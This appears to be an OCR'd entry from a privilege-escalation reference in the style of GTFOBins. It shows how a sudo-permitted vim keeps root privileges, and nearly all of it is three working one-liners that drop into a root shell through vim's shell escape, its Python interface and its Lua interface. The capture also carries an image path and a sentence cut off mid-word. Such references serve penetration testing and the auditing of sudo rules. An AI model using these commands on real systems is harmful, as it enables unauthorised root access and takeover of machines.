 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges an
access the file system, escalate or maintain privileged access.
(a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'